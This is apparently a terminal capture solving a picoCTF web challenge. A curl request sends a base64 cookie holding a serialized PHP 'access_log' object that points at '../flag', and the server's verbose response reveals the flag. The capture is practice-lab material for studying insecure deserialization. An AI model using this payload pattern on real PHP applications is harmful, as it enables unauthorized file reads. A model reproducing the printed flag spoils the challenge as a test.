 └─$ curl -v --cookie 'login=TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9' mercury.picoctf.net:5
428/authentication.php
*   Trying 18.189.209.142:5428...
* Connected to mercury.picoctf.net (18.189.209.142) port 5428 (#0)
> GET /authentication.php HTTP/1.1
> Host: mercury.picoctf.net:5428
> User-Agent: curl/7.84.0
> Accept: */*
> Cookie: login=TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Set-Cookie: PHPSESSID=fk29odtasd8pbur4s3c62dcamh; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Content-type: text/html; charset=UTF-8
* no chunk, no close, no size. Assume close to signal end
<
* Closing connection 0
Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_c5123066}